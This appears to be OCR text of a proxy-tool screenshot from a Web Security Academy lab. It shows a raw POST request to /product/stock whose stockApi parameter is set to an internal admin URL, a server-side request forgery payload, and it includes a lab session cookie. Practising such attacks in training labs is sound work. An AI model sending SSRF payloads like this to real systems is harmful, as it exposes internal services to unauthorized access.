 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a15007d03a56f4a80fa8fdb00f600eb.web-security-academy.net
3 Cookie: session=yRAPBeBNanzMZb1FHVS6Jl5heN4eU4io
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0a15007d03a56f4a80fa8fdb00f600eb.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a15007d03a56f4a80fa8fdb00f600eb.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//192.168.0.1%3a8080/admin